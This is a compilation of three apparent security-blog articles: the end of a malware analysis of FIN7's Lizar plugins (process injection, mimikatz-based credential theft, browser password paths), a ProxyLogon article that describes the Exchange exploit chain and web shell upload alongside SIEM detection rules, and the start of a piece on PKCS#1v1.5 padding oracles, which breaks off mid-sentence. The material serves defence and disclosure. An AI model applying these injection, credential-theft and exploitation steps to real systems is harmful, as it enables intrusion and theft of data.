A full list of plugins (32-bit and 64-bit DLLs) in the plugins directory.
CommandLine32.dll
CommandLine64.dll
Executer32.dll
Executer64.dll
Grabber32.dll
Grabber64.dll
Info32.dll
Info64.dll
Jumper32.dll
Jumper64.dll
ListProcess32.dll
ListProcess64.dll
mimikatz32.dll
mimikatz64.dll
NetSession32.dll
NetSession64.dll
rat32.dll
rat64.dll
Screenshot32.dll
Screenshot64.dll
CommandLine32.dll/CommandLine64.dll
The plugin is designed to give attackers access to the command line interface on an infected system.
Sending commands to the cmd.exe process and receiving the result of the commands is implemented via pipes (Fig. 18).
Figure 18. CommandLine32.dll/CommandLine64.dll main function pseudocode
Executer32.dll/Executer64.dll
Executer32.dll/Executer64.dll launches additional components specified in the Lizar client application interface.
The plugin can run the following components:
EXE file from the %TEMP% directory;
PowerShell script from the %TEMP% directory, which is run using the following command: {path to powershell.exe} -ex bypass -noprof -nolog -nonint -f {path to the PowerShell script};
DLL in memory;
shellcode.
The plugin code that runs shellcode is shown in Fig. 19.
Note that the plugin file Executer64.dll contains the path to the PDB: M:\paal\Lizar\bin\Release\Plugins\Executer64.pdb.
Grabber32.dll/Grabber64.dll
Contrary to its name, this plugin has no grabber functionality and is a typical PE loader.
Although attackers call it a grabber, the loaded PE file actually performs the functions of other types of tools, such as a stealer.
Both versions of the plugin are used as client-side grabber loaders: PswRdInfo64 and PswInfoGrabber64.
Info32.dll/Info64.dll
The plugin is designed to retrieve information about the infected system.
The plugin is executed by using the Info command in the Lizar client application. A data structure containing the OS version, user name and computer name is sent to the server.
On the server side, the received structure is converted to a special string (Fig. 20).
Figure 20. Pseudocode snippet responsible for conversion of the received structure into a special string on the server
Jumper32.dll/Jumper64.dll
The plugin is designed to migrate the loader to the address space of another process. Injection parameters are set in the Lizar client configuration file. It should be noted that this plugin can be used not only to inject the loader, but also to execute other PE files in the address space of the specified process.
Figure 21 shows the main function of the plugin.
Figure 21. Jumper32.dll/Jumper64.dll main function pseudocode
From the pseudocode above we see that the loader can migrate to the address space of the specified process in three ways:
by performing an injection into the process with a certain PID;
by creating a process with a certain name and performing an injection into it;
by creating a process with the same name as the current one and performing an injection into it.
Let’s take a closer look at each method.
Algorithm for injection by process ID
OpenProcess — The plugin retrieves the process handle for the specified process identifier (PID).
VirtualAllocEx + WriteProcessMemory — the plugin allocates memory in the virtual address space of the specified process and writes in it the contents to be executed afterwards.
CreateRemoteThread — the plugin creates a thread in the virtual address space of the specified process, with the lpStartAddress serving as the main function of the loader.
If CreateRemoteThread fails, plugin uses the RtlCreateUserThread function (Fig. 22).
Figure 22. Pseudocode for a function to create a thread in the virtual address space of the specified process
Injection algorithm by executable file name
1. The plugin finds the path to the system executable file to be injected. The location of this file depends on the bitness of the loader. 64-bit file is located in %SYSTEMROOT%\System32 directory, 32-bit — in %SYSTEMROOT%\SysWOW64 directory.
2. The plugin creates a process for the received system executable, and receives the identifier of the created process.
Depending on the plugin parameters, there are two ways to implement this step:
If the appropriate flag is set in the structure passed to the plugin, the plugin creates a process in the security context of the explorer.exe process (Fig. 23).
Figure 23. Running an executable in the security context of explorer.exe
If the flag is not set, the executable file is started by calling the CreateProcessA function (Fig. 24).
Figure 24. Calling CreateProcessA process
3. The plugin allocates memory in the virtual address space of the created process and writes in it the contents, which are to be executed later (VirtualAllocEx + WriteProcessMemory).
4. The plugin runs functions in the virtual address space of the created process in one of the following ways, depending on the bitness of the process:
in case of the 64-bit process, a function is started with another function, shown in Fig. 25;
Figure 25. Pseudocode of the algorithm for injecting into a 64-bit process
in case of the 32-bit process, a function is started using the CreateRemoteThread and RtlCreateUserThread functions, which create a thread in the virtual address space of the specified process.
Algorithm for injection into the same-name process
The plugin retrieves the path to the executable file for the process in the address space of which it is running.
The plugin launches this executable file and injects it into the created process.
The pseudocode for this method is shown in Fig. 26.
Figure 26. Pseudocode for injecting Jumper32.dll/Jumper64.dll into the same process
ListProcesses32.dll/ListProcesses64.dll
This plugin is designed to provide information on running processes (Fig. 27 and 28).
Figure 27. Retrieving information about each active processFigure 28. Inserting the retrieved information to be sent to the server at a later time
The following can be retrieved for each process:
process identifier;
path to the executable file;
information about the user running the process.
mimikatz32.dll/mimikatz64.dll
The Mimikatz plugin is a wrapper for client-side Powerkatz modules:
powerkatz_full32.dll
powerkatz_full64.dll
powerkatz_short32.dll
powerkatz_short64.dll
NetSession32.dll/NetSession64.dll
The plugin is designed to retrieve information about all active network sessions on the infected server. For each session, the host address from which the connection is made can be retrieved, along with the name of the user initiating the connection.
The pseudocode of the function in which the information is received is shown in Fig. 29 and 30.
Figure 29. Retrieving network session information using WinAPI functionsFigure 30. Inserting the information retrieved by the plugin to be sent to the server
rat32.dll/rat64.dll
The plugin is a simplified version of the Carbanak toolkit bot. As we reported at the beginning of this article, this toolkit is heavily used by the FIN7 faction.
Screenshot32.dll/Screenshot64.dll
The plugin can take a JPEG screenshot on the infected system. The part of the function used to save the resulting image to the stream is shown below (Fig. 31).
Figure 31. The part of the function used to save a screenshot taken by the plugin to the stream
The received stream is then sent to the loader to be sent to the server.
plugins from the plugins/extra directory
plugins from the plugins/extra directory are transferred from the client to the server, then from the server to the loader (on the infected system).
List of files in the plugins/extra directory:
ADRecon.ps1
GetHash32.dll
GetHash64.dll
GetPass32.dll
GetPass64.dll
powerkatz_full32.dll
powerkatz_full64.dll
powerkatz_short32.dll
powerkatz_short64.dll
PswInfoGrabber32.dll
PswInfoGrabber64.dll
PswRdInfo64.dll
ADRecon
The ADRecon.ps1 file is a tool for generating reports that contain information from Active Directory. Read more about ADRecon project on GitHub. Note that this plugin is not developed by FIN7, however, it is actively used by the group in its attacks.
GetHash32/GetHash64
The plugin is designed to retrieve user NTLM/LM hashes. The plugin is based on the code of the lsadump component from Mimikatz.
Fig. 32 shows a screenshot with pseudocode of exported Entry function (function names are chosen according to Mimikatz function names).
Figure 32. Pseudocode of the exported Entry function for the GetHash plugin
The return value of the Execute function (value of the g_outputBuffer variable) contains a pointer to the buffer with data resulting from the plugin's operation.
If the plugin fails to start with SYSTEM permissions, it will fill the buffer with the data shown in Fig. 33.
Figure 33. Buffer contents when running the plugin without SYSTEM permissions
The contents of the buffer in this case are similar to the output of mimikatz when running the module lsadump::sam without SYSTEM permissions (Fig. 34).
Figure 34. Mimikatz output when running lsadump::sam without SYSTEM permissions
If the plugin is run with SYSTEM permissions, it will put all the information the attacker is looking for into the buffer (Fig. 35).
Figure 35. Buffer contents when running the plugin with SYSTEM permissions
The same data can be retrieved by running lsadump::sam from mimikatz with SYSTEM permissions (Fig. 36).
Figure 36. Result of lsadump::sam command from mimikatz with SYSTEM permissions
GetPass32/GetPass64
The plugin is designed to retrieve user passwords. It is based on the code of the sekurlsa component from Mimikatz. The pseudocode of the exported Entry function is shown in Fig. 37.
Figure 37. Exportable Entry function pseudocode
Based on the plugin’s results, we will see in the value of the g_outputBuffer variable a pointer to the data buffer that can be retrieved by executing the sekurlsa::logonpasswords command in Mimikatz (Fig. 38).
Figure 38. Result of the sekurlsa::logonpasswords command
powerkatz_full32/powerkatz_full64
The plugin is a Mimikatz version compiled in the Second_Release_PowerShell configuration. This version can be loaded into the address space of a PowerShell process via reflective DLL loading as implemented in the Exfiltration module of PowerSploit.
Pseudocode of the exported powershell_reflective_mimikatz function (variable and function names in the decompiled output are changed to match the names of the corresponding variables and functions from Mimikatz):
The input parameter is used to pass a list of commands, separated by a space. The global variable outputBuffer is used to pass the result of the commands. The decompiled view of the wmain function is shown below:
powerkatz_short32/powerkatz_short64
The powerkatz_short plugin is a modified version of the standard powerkatz library described in the previous paragraph.
A list of powerkatz functions that are absent from powerkatz_short:
kuhl_m_acr_clean;
kuhl_m_busylight_clean;
kuhl_m_c_rpc_clean;
kuhl_m_c_rpc_init;
kuhl_m_c_service_clean;
kuhl_m_crypto_clean;
kuhl_m_crypto_init;
kuhl_m_kerberos_clean;
kuhl_m_kerberos_init;
kuhl_m_vault_clean;
kuhl_m_vault_init;
kull_m_busylight_devices_get;
kull_m_busylight_keepAliveThread.
PswInfoGrabber32.dll/PswInfoGrabber64.dll
The plugin can retrieve the following data:
browser history from Firefox, Google Chrome, Microsoft Edge and Internet Explorer;
usernames and passwords stored in the listed browsers;
email accounts from Microsoft Outlook and Mozilla Thunderbird.
The nss3.dll library is used to retrieve sensitive data from the Firefox browser and is loaded from the directory with the installed browser (Fig. 39).
Figure 39. Dynamic retrieval of function addresses from nss3.dll library
Using the functions shown in Fig. 38, the credentials are retrieved from the logins.json file and the browser history is retrieved from the places.sqlite database.
In relation to Google Chrome, the plugin retrieves browser history from %LOCALAPPDATA%\Google\Chrome\User Data\Default\History and passwords from %LOCALAPPDATA%\Google\Chrome\User Data\Default\Login Data (data encrypted using DPAPI).
History, places.sqlite, Login Data are all sqlite3 database files. To work with sqlite3 databases the plugin uses functions from the sqlite library, statically linked with the resulting DLL, i.e. the plugin itself.
For Internet Explorer and Microsoft Edge browsers, the plugin retrieves user credentials using functions from the vaultcli.dll library that implements the functions of the vaultcmd.exe utility.
PswRdInfo64.dll
PswRdInfo64.dll is designed primarily to collect domain credentials and retrieve credentials for accessing other hosts via RDP. The plugin is activated from the client application using the Grabber → RDP tab.
The workflow of the plugin depends on the following conditions.
When started from SYSTEM, the plugin lists all active console sessions (WTSGetActiveConsoleSessionId) and gets user names for these sessions:
The plugin then retrieves the private keys from the C:\Users\{SessionInformationUserName}AppData\Local\Microsoft\Credentials directory for each user and injects itself into the lsass.exe process to extract domain credentials.
When started by another user (other than SYSTEM), the plugin attempts to collect credentials for RDP access to other hosts. Credentials are collected using CredEnumerateW function, with the TERMSRV string as the target.
Conclusion
As the analysis shows, Lizar is a diverse and complex toolkit. It is currently still under active development and testing, yet it is already being widely used to control infected computers, mostly throughout the United States.
However, it seems that FIN7 are not looking to stop there, and we will soon be hearing about more Lizar-enabled attacks from around the world.
Microsoft Exchange is one of the most common mail servers used by hundreds of thousands of companies around the world. Its popularity and accessibility from the Internet make it an attractive target for attackers.
Since the end of 2020, we have recorded a sharp increase in the number of incidents related to the compromise of MS Exchange server and its various components, in particular OWA (Outlook Web Access). Given the MS Exchange’s 24-year history, the complexity of its architecture, its location on the perimeter, and the increased interest in it among security researchers, we can assume that the number of vulnerabilities found in the popular mail server will only increase over time. This is evidenced by the recent discovery by DEVCORE researchers of a chain of critical vulnerabilities known collectively as ProxyLogon.
All this led us to write a series of articles that will focus on MS Exchange security: server attacks and detection techniques.
In the first article in the series, we will take a brief look at the MS Exchange server architecture and move on to the most relevant topic for everyone, i.e. detecting the exploitation of ProxyLogon. We will show how to use standard operating system events and Exchange logs to detect ProxyLogon, both in real time, using proactive threat hunting approaches, and attacks that have already happened in the past.
MS Exchange Architecture and Primary Attack Vectors
The main components of the MS Exchange server and the links between them are shown in the diagram below.
Depending on the version, MS Exchange may have the following roles:
Mailbox server.
A Client Access server, which is a frontend service that proxies client requests to the backend servers.
Transport, which is responsible for managing mail traffic.
Unified Messaging, which allows voice messaging and other telephony features (the role is not available on version 2019 servers).
Management role, which is concerned with administration and flexible configuration of MS Exchange components.
Table 1. Basic protocols used by MS Exchange
The main components of Exchange and their brief descriptions are given below:
Outlook Web Access (OWA) — a web interface for mailbox access and management (read/send/delete mail, edit calendar, etc.).
Exchange Control Panel (ECP) — a web interface to administer Exchange components: manage mailboxes, create various policies to manage mail traffic, connect new mail servers, etc.
Autodiscover — a service that allows customers to retrieve information about the location of various Exchange server components such as the URL for the EWS service. A user needs to be authenticated before the information can be retrieved.
Exchange Web Services (EWS) — an API to provide various applications with access to mailbox components.
Exchange ActiveSync (EAS) — a service that allows mobile device users to access and manage their email, calendar, contacts, tasks, etc. without an internet connection.
RPC — a client access service that uses the RPC protocol, which runs on top of HTTP.
Offline Address Book (OAB) — an offline address book service on the Exchange server that allows Outlook users to cache the contents of the Global Address List (GAL) and access it even when not connected to Exchange.
All of the components described above function as applications on the Microsoft IIS web server.
Attackers typically target MS Exchange servers for the following purposes:
to gain access to confidential information in corporate emails
to launch a malicious mailing from the victim company’s addresses to infiltrate the infrastructure of another organisation
to compromise user accounts with the the use of Exchange components (successful bruteforce attack or detection of credentials in email correspondence) to infiltrate the company’s network via one of the corporate services
to gain foothold into the company network (e.g. by using a web shell on the OWA service)
to escalate privileges in the domain by using the Exchange server
to disable the Exchange server in order to disrupt internal business processes (e.g. by fully encrypting server data)
Logs and Useful Events
The source events listed in Table 2 will be useful for detecting various attacks against the MS Exchange server.
Table 2. Event source profile
ProxyLogon Vulnerabilities
On 2 March 2021, Microsoft released security updates for a number of critical MS Exchange server vulnerabilities. The updates included a chain of critical vulnerabilities CVE-2021–26857, CVE-2021–26855, CVE-2021–26858, CVE-2021–27065, commonly referred to as ProxyLogon. After security updates were released and the first articles about these vulnerabilities were published, cyberattacks that exploited these vulnerabilities started being detected all over the world. Most of the attacks were aimed at uploading the initial web shell to the server to develop the attack in the future. While US companies took the brunt of the attack, we also recorded a number of similar attacks targeting our customers in Russia and Asia.
ProxyLogon vulnerability chain
Let us take a closer look at the ProxyLogon vulnerability chain. CVE-2021–26857 is not actually part of this chain, as it leads to code execution on the server and does not require other vulnerabilities to be exploited beforehand. Vulnerability CVE-2021–26857 is related to insecure data deserialisation in the Unified Messaging service. Exploiting this vulnerability requires that the Unified Messaging role be installed and configured on the Exchange server. As this role is rarely used, no exploitation of this vulnerability has been reported so far. Instead, attackers exploit the CVE-2021–26855, CVE-2021–26858 and CVE-2021–27065 vulnerability chain, which also allows remote arbitrary code execution on the mail server but is easier to exploit.
ProxyLogon is the name of CVE-2021–26855 (SSRF) vulnerability that allows an external attacker to bypass the MS Exchange authentication mechanism and impersonate any user. By forging a server-side request, an attacker can send an arbitrary HTTP request that will be redirected to another internal service on behalf of the mail server computer account. To exploit the vulnerability, the attacker must generate a special POST request for a static file in a directory which is readable without authentication, such as /ecp/x.js, where the presence of the file in the directory is not required. The body of the POST request will also be redirected to the service specified in the cookie named X-BEResource.
An attacker using ProxyLogon can impersonate, for example, an administrator and authenticate into the Exchange Control Panel (ECP) and then overwrite any file on the system using the CVE-2021–26858 or CVE-2021–27065 vulnerabilities.
The greatest effect of overwriting files is achieved by creating a web shell in publicly accessible directories. To create a web shell, an attacker exploits a vulnerability in the built-in virtual directory mechanism. When creating a new virtual directory (for example, for an OAB service) an attacker can specify an address that includes a simple web shell as its external address. The attacker must then reset the virtual directory and specify the path to a file on the server where the current virtual directory settings should be saved as a backup. After resetting, the file to which the virtual directory backup will be saved will contain the web shell specified in the previous step.
Once the chain of vulnerabilities have been exploited, an attacker is able to execute commands through a web shell on the Exchange server with the privileges of the account that is used to run the application pool on the IIS server (NT AUTHORITY\SYSTEM by default). In order to exploit the vulnerability chain successfully, an attacker must have network access on port 443 to MS Exchange with Client Access role installed and know the email account name of a user with administrative privileges.
Detection of CVE-2021–26855 Vulnerability
The CVE-2021–26855 vulnerability allows an external attacker to send an arbitrary HTTP request that will be redirected to the specified internal service from the mail server computer account. In this way, the vulnerability allows the attacker to bypass the authentication mechanism of the Exchange server and perform the request with the highest privileges.
Since the attacker can specify the service to which an arbitrary HTTP request is to be redirected, this SSRF vulnerability can be exploited in different ways. Let us look at two ways to exploit this vulnerability: reading emails via EWS and downloading web shells via ECP (CVE-2021–26858 and CVE-2021–27065).
CVE-2021–26855 makes it easy to download any user’s email, just by knowing their email address. The exploitation requires at least two MS Exchange servers in the attacked infrastructure. For example, the request is sent to exchange.lab.local and from there it is redirected via SSRF to exchange02.lab.local. The screenshot below shows an example of this request to the EWS API using a SOAP request to get the last 10 emails from the [email protected] mailbox. The response from the server contains email IDs and other information about the emails (e.g. header or date received).
SOAP request for a list of emails
The attacker can retrieve the original email message by inserting its identifier into another SOAP request.
SOAP request to retrieve an email message
The response from the server will contain a base64 representation of the original email message.
Decoded contents of the email message
In this way, all emails from any given email account can be downloaded from the server without authentication. Email is often used to transmit sensitive information such as payment orders, configuration files, credentials or instructions for connecting to VPN servers, etc. Attackers can use the information obtained from compromised email correspondence for phishing mailings and other cybercrimes. This attack vector is no less dangerous than downloading a web shell to a server.
Such requests are logged by EWS. Accordingly, a rule to detect the described attack might look like this:
event_log_source:'EWS' AND AuthenticatedUser end with:'$' AND SoapAction IS NOT NULL AND UserAgent contains:'ExchangeWebServicesProxy/CrossSite/' AND NOT (SoapAction = 'GetUserOofSettings')
The second way to exploit the SSRF vulnerability is by authenticating into the ECP and then exploiting the CVE-2021–26858/CVE-2021–27065 vulnerabilities to upload the web shell to the server. In order to make requests to the ECP, a full session must be established in the ECP. For the attacker to impersonate an administrator when setting up a session, they need to know the SID of the mail server administrator’s account.
First of all, from the response to the NTLM request to /rpc/rpcproxy.dll, an attacker can find out the FQDN of the mail server, which will be needed in the following stages: it will be specified in the NTLM response to be decoded.
Obtaining the FQDN of the mail server
The next step is to obtain the LegacyDN and the email account ID by making an HTTP request to Autodiscover. The FQDN of the mail server obtained in the previous step is specified in a cookie named X-BEResource.
Query Autodiscover for admin email account information
The attacker can then retrieve the SID of the targeted user by sending an HTTP request to MAPI. The attacker sends a request to delegate access to the email account. This request is also forwarded to MAPI on behalf of the computer account user and causes an access error. The error contains the SID of the targeted user.
Query MAPI to retrieve the admin SID
Finally, having obtained the user’s SID, the attacker can authenticate themselves on the server by posing as the administrator by sending a specially crafted POST request to /ecp/proxyLogon.ecp.
Authenticating in ECP as an administrator
The request includes a header named msExchLogonMailBox with the SID of the user to be authenticated. The body of the POST request also contains the SID of that user. In response, the server returns two cookies named ASP.NET_SessionId and msExchEcpCanary that the attacker can use for any future ECP requests. Obtaining these cookies is the end result of the attacker exploiting the ProxyLogon vulnerability (CVE-2021-26855) if they plan to exploit CVE-2021-26858 and CVE-2021-27065 to upload a web shell to the server.
Such requests are logged in the IIS log. Accordingly, a rule to detect this activity can be as follows:
event_log_source:'IIS' AND cs-method:'POST' AND cs-uri-stem:'/ecp/proxyLogon.ecp' AND cs-username end with:'$'
Detection of CVE-2021–26858, CVE-2021–27065 Vulnerabilities
Successful exploitation of CVE-2021–27065 allows a malicious file to be uploaded to an Exchange server using the ECP interface, which can then be used as a web shell. Exploitation of this vulnerability requires pre-authentication, which can be performed using CVE-2021–26855. Let us take a closer look at the exploitation of CVE-2021–27065.
We start by logging into the ECP interface and going to Servers → Virtual directories. Editing the virtual directories allows the Exchange application to migrate by changing the current application directory to IIS.
By navigating to the OAB (Default Web Site) edit box in the External URL, an attacker can insert a web shell code, e.g. China Chopper:
Changing virtual directory settings for OAB (Default Web Site)
After setting the new virtual directory configuration parameters, the following event may be seen in the MSExchange Management log:
Setting new parameters for the OAB virtual directory (MSExchange Management log)
The following rule can be implemented to detect such activity:
event_log_source:('PowershellAudit' OR 'MSExchangeCMDExec') AND event_id:('1' OR ’800’ OR '4104') AND (Message contains ‘Set-’ AND Message contains ‘VirtualDirectory AND Message contains ‘-ExternalUrl’ AND Message contains ‘script’)
The next step resets the virtual directory settings. In the interface that appears, we see that before resetting we are prompted to save the current virtual directory settings to a selected file:
OAB virtual directory reset interface
After resetting the virtual directory in the MSExchange Management log we can see two events with EventID 1 where first the Remove-OabVirtualDirectory command is used, which is followed by the New-OabVirtualDirectory command in the next event. These events can be used as additional indicators in case the rule described above is triggered.
Let us save the configuration as test.aspx file in C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\ecp\auth. In the IIS ECP events, we can see an event telling us that the settings for the application virtual directory have been reset. Example of the event:
The following rule detects attempts to reset virtual directories based on IIS log events:
event_log_source:’IIS’ AND http_method:’POST’ AND http_code:'200' AND url_path:'/ecp/DDI/DDIService.svc/SetObject' AND (Message contains 'schema=Reset' AND Message contains 'VirtualDirectory')
When exploiting this vulnerability with CVE-2021–26858, an SSRF attack is used to manipulate virtual directories. For this reason, the Username field will contain the computer account, in our case lab.local\EXCHANGE$, as the request is initiated by the Exchange server itself. Given this fact, another rule can be implemented:
event_log_source:’IIS’ AND http_method:’POST’ AND http_code:'200' AND url_path:'/ecp/DDI/DDIService.svc/SetObject' AND (Message contains 'schema=Reset' AND Message contains 'VirtualDirectory') AND Username contains '$'
The contents of the test.aspx configuration file can be seen in the screenshot below, where the ExternalUrl parameter contains the specified China Chopper.
Contents of test.aspx
Let us try to execute the command using the downloaded web shell. With Burp Suite we specify the command of interest in the POST parameter a. The result of the command is added to the response from the server, followed by the contents of the configuration file.
Executing commands using a downloaded web shell.
If we look at the start events of the processes, we can see the execution of our command in the IIS work process, which runs the cmd.exe command line interpreter with the corresponding arguments.
By supplementing the detection logic with the PowerShell interpreter, we get the following rule:
event_log_source:'Security' AND event_id:'4688' AND proc_parent_file_path end with:'\w3wp.exe' AND proc_file_path end with:('\cmd.exe' OR '\powershell.exe')
Detection of this activity will be described in more detail in one of our upcoming articles.
Web shell activity in Security log
In practice, this CVE was used as a payload after authentication was bypassed using the CVE-2021–26855 vulnerability.
The CVE-2021–26858 vulnerability also allows writing an arbitrary file to an Exchange server, but requires pre-authentication for successful exploitation. This vulnerability can also be used in conjunction with SSRF (CVE-2021–26858).
There are no publicly available PoCs or other sources detailing its exploitation. Nevertheless, Microsoft has reported how this activity can be detected. To do so, we implement the following rule using events from the OAB Generator service:
event_log_source:'OABGenerator' AND Message contains 'Download failed and temporary file'
Files must only be uploaded to the %PROGRAMFILES%\Microsoft\Exchange Server\V15\ClientAccess\OAB\Temp directory, writing the file to any other directory is considered illegitimate.
Detection of CVE-2021–26857 Vulnerability
CVE-2021–26857 is an insecure deserialisation vulnerability in a Unified Messaging service.
Unified Messaging allows voice messaging and other features, including Outlook Voice Access and Call Answering Rules. The service must be preconfigured for it to work properly, and is rarely used. For this reason, attackers more often exploit CVE-2021–27065 in real-world attacks.
The problem is contained in the Base64Deserialize method of the CommonUtil class, and the class itself in the Microsoft.Exchange.UM.UMCommon namespace of the Microsoft.Exchange.UM.UMCommon.dll library.
Base64Deserialize method code
This method is called upon in the main library of the Unified Messaging service — Microsoft.Exchange.UM.UMCore.dll, more specifically within the method FromHeaderFile, classed as PipelineContext with namespaces Microsoft.Exchange.UM.UMCore. This way, the attacker can generate their serialised object, for example using the ysoserial.net utility, and remotely execute their code on the Exchange server in the SYSTEM context.
A snippet of the FromHeaderFile method
The new version of the Microsoft.Exchange.UM.UMCore.dll library (after installing the update) has many additional checks on the incoming object types before the deserialisation process. As you can see in the screenshot below, the library is loaded into the UMWorkerProcess.exe process. Consequently, if the vulnerability is exploited, this process will initiate abnormal activity.
Using the Microsoft.Exchange.UM.UMCore.dll library
A rule to detect suspicious child processes being started by UMWorkerProcess.exe (cmd/powershell start, by Security and Sysmon log events):
event_log_source:'Security' AND event_id:'4688' AND proc_parent_file_path end with:'\UMWorkerProcess.exe' AND proc_file_path end with:('\cmd.exe' OR '\powershell.exe')
A malicious file may be created as a payload on the file system, such as a reverse shell in the autostart directory or a web shell in one of the IIS directories. The following rule can be implemented to detect this activity:
event_log_source:’Sysmon’ AND event_id:'11' AND proc_file_path end with:'\UMWorkerProcess.exe' AND file_name end with:(*.asp OR *.aspx) AND file_path contains:("\ClientAccess\Owa\" OR "\HttpProxy\Owa\" OR "\inetpub\wwwroot\" OR "\www\")
Conclusion
According to Microsoft, at the time of writing about 92% of MS Exchange servers have already been patched and are no longer vulnerable to ProxyLogon. Those who haven’t yet installed the patches should do so as a matter of urgency.
Even if the servers are already patched it is worth checking them for signs of ProxyLogon exploitation and repair the consequences if needed. This is quite easy to do with the standard operating system and Exchange server log events at hand.
Discovering new vulnerabilities in the Exchange server and new attacks are just a matter of time, so it is important to not only protect your mail servers properly, but also to collect and monitor important security events in advance.
We hope you have enjoyed our first article in this series. In the next article, we will explore how to detect the exploitation of other notorious MS Exchange vulnerabilities.
How long can it take to register a vulnerability? We are quite used to bug bounties, where most of the time you just have to wait for the company in question to triage your report, and that’s it, now you have a CVE. However, if the company doesn’t have an established framework for submitting security issues, then all your attempts can be met with a lack of understanding and sometimes even pushback. This is a story of how I discovered two similar vulnerabilities in cryptographic libraries for embedded devices and how it took two years to get them registered. If you don’t care about the story and just want to see PoC description, check out the chapter below.
Intro
In 2018, we at BI.ZONE were preparing CTFZone Finals (held offline) that were meant to coincide with the OFFZONE conference. We really wanted to spice up the competition, so we decided to host the PWN challenge on actual hardware. Since this was an Attack-Defense CTF (that’s where teams are given identical services to host and protect, and all the teams try to steal flags from each other), we could give each team a custom circuit board with the CTFZone logo. The circuit board had dual purpose: a somewhat unusual task and a piece of memorabilia. At the start of the project, when the deadlines were still far ahead, we imagined a design, where the board would host two chips: one containing the core logic and one just for authentication. The attackers would be able to upload their malicious code to the core chip’s memory by leveraging the embedded vulnerabilities, but it was impossible to break into the authentication chip. This way we could prevent the attacking team from simply cloning the defending team’s device once and being able to emulate it later. Instead they would have to interact with the authentication chip on the target device in order to get the flag for each round. Such mechanisms require cryptographic solutions. Thankfully (or so I thought), ST (we were going to use STM chips for both microcontrollers) provided a precompiled cryptographic library for its devices that is called STM32 cryptographic firmware library software expansion for STM32Cube (X-CUBE-CRYPTOLIB).
So I downloaded the documentation and started scrolling through the provided algorithms. I came across the descriptions of various Elliptic Curve Cryptography Primitives and was nearing SHA-1, which I wanted to try out to check if the API was working at all, but then something utterly disturbing caught my eye when skimming the RSA chapter. The firmware library contained four exported functions that you can see in the following table.
This was in 2018, and at the time I thought that PKCS#1v1.5 had already died out, since the specification contains a vulnerability. The discovery of this led to the realization that faulty legacy implementations can still be found in the wild. Let’s look into the reasons why PKCS#1v1.5 must not be used, and then get back to the disclosure chronology.
PKCS#1v1.5
PKCS#1 is the RSA Cryptography Standard. It defines the primitives and schemes for using the RSA algorithm for public-key cryptography. Its current version is 2.2, but the version used in the X-CUBE-CRYPTOLIB is 1.5. This version of the specification is infamous for introducing a critical vulnerability into the encryption / decryption process. However, to understand it in full we must first cover the inner workings of RSA and what is inside PKCS#1.
Basic RSA
The RSA primitive relies on the hard problem of factorizing a product of two large prime numbers. Imagine Bob wants to send Alice a message that only she would be able to read. They decide on the following algorithm (all the formulas will follow the list, since medium can’t handle Latex):
Alice randomly picks two prime numbers (p and q) of predefined length (for example, 1024 bits).
Alice computes their product N (the modulus).
Alice takes the predefined public exponent e. The most common value is 65537, because it has just 2 bits set. In the past 3 and 17 have also been used, but they are not guaranteed to wrap the modulus during exponentiation.
Alice computes private exponent d. Now (d, N) is Alice’s private key and (e, N) is Alice’s public key.
Alice sends her public key to Bob.
Bob converts the message M which he wants to send to Alice into a number m less than N. He exponentiates the number to e modulo N and sends the result to Alice.
Alice takes the result, exponentiates it to d modulo N and gets the initial m as a result, which she then converts back into M ! On a side note, since Medium does not support Latex, some exponents are expressed in brackets using the ^ symbol. N=p∗q, where p, q are prime e∗d = 1(mod (p-1)∗(q-1)) ∀m ≠ 0: m ^(e∗ d) (mod N)=m^(1+k∗(p−1)∗(q−1)) (mod N)=m (mod N), where k∈ N
RSA teething problems
RSA has several problems. For example, you can’t just pick any two prime numbers to compute the modulus, they need to fulfill certain requirements. Otherwise, the primitive becomes unsafe. And even if you’ve picked the perfect p and q, you’d still be left with some issues. We’ll use the following notation from now on: m stands for plaintext (message) and c stands for ciphertext.
First, what if instead of using 65537 as the public exponent, you pick a smaller one such as 3? If p and q are both 1024 bits, then the modulus is 2048 bits or 256 bytes. If the message Bob wants to send to Alice is less or equal to
⌊256/3⌋=85
then the result of the exponentiation operations doesn’t overflow the modulus. In which case decrypting the ciphertext is easy, you just need to take its third root.
Second, if Bob is repeating certain messages, then they encrypt to the same ciphertext and as a result an adversary performing a Man-in-the-Middle attack can extract partial information about the messages: the fact that at particular points in time Bob sent the same messages.
Specification
To address these issues, RSA (as in the company) created a specification that became PKCS#1 v1.5 (Public Key Cryptography Standards). The specification introduces formatting for encrypted (or signed) blocks (effectively, a special padding). This padding is used before the whole block is encrypted. Let’s say the length of modulus N in octets (bytes) is equal to k. The data we want to encrypt/sign is D. Then the encryption block is:
EB = 00 || BT || PS || 00 || D
where BT is 00 or 01 for private-key operations (signing) and 02 is for public-key operations (encryption). The encryption block is translated to integer using big-endian conversion (the first octet of EB is the most significant one) PS consists of k-3-len(D) octets. Its contents depend on BT:
BT=00, all octets in PS are set to 00
BT=01, all octets in PS are set to FF
BT=02, all octets in PS are pseudorandomly generated and not equal to 00
It is recommended to use BT=01 for signatures and BT=02 for encryption, since
With BT=01, D can be unpadded regardless of its contents, with BT=00 the first byte of D, which is equal to 00, will also be unpadded, thereby creating a problem.
Both BT=01 and BT=02 create large integers for encryption, so all attacks requiring a small (short) D don’t work
You can also notice, that the first octet of EB is 00. This value was chosen so that the integer resulting from EB is always less than the modulus N.
At first glance, this scheme seems pretty reliable and it obviously solves the problems mentioned earlier.
Bleichenbacher’s Padding Oracle Attack
Unfortunately, not all is well and good with PKCS#1v1.5, or I would not be sitting here writing this article. The following attack is 22 years old.
Now, let’s think back to Alice and imagine that she has already created the key pair and sent Bob the public key, but now Bob and Alice are using PKCS#1v1.5 padding in their encrypted messages. What happens when you send Alice a ciphertext?
Alice decrypts the ciphertext with the RSA primitive.
Alice unpads the message.
Alice parses the message and performs actions based on the message.
Various programs and systems (Alice in this analogy) tend to signal to the sender (Bob), that something has gone wrong if there is a problem with receiving commands. The issue is that these signals quite often show exactly where the problem has arisen: during the second stage (padding is incorrect) or the third stage (something wrong with the command itself). Usually, discerning stages two and three is only possible with a private key, so when Alice tells us whether unpadding failed or succeeded, she actually leaks information about the plaintext.
As a thought experiment, what if we send a random integer c for decryption instead of a legitimate message? What is the probability that no error will surface during unpadding? The first 2 octets of EB should be 00 || 02, the other octets should have at least one 00. If k is 256, then P=1/256² ∙ (1 — (255/256²⁵⁴))≈1/104031. The probability seems way too small, but it is actually high enough to be leveraged in an attack. The attack uses the fact that RSA is homomorphic with regards to multiplication:
